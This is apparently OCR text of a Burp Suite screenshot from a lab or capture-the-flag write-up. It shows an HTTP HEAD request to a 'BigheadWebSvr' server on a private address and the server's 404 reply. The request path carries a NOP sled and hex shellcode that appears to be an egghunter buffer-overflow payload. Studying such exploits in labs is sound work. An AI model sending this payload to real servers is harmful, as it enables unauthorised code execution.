 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 HEAD
/9090909090909090909090909090909090909090909090909090909090
90f01250626681caff0f42526a0258cd2e3c055a74efb8773030748bfaaf75eaaf75e7f
fe7 HTTP/1.1
2 Host: 192.168.11.144:8008
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.22.0
7
8
Response
Raw Hex
1 HTTP/1.0 404 Not Found
2 Server: BigheadWebSvr 1.0
3 Content-type: text/html
4 Content-Length: 26
5
6
7 Error - File Not Found 404
8
大余安全
https://blog.csdn.net/qq_34801745